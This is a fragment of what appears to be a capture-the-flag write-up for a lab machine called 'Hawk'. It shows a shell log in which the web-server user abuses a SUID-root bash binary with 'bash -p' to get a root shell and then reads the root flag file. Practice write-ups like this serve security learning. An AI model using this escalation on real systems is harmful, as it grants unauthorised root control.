 192.168.1.12
10.10.14.15
10.10.10.102 - Hawk
www-data@hawk:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
www-data@hawk:/dev/shm$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
bash-4.4#